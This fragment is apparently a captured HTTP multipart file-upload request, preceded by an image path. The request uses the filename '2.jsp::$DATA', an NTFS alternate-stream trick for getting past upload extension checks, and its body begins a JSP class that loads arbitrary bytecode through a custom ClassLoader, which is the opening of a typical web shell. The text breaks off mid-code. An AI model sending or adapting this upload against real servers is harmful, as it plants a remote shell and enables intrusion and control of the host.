 ------WebKitFormBoundaryXz6VWwwbBmYRI5Up
Content-Disposition: form-data; name="file"; filename="
2.jsp::$DATA"
Content-Type: text/plain
<%!class HPXM extends ClassLoader{ HPXM(ClassLoader XOPB){
super(XOPB); }public Class g(byte []b){ return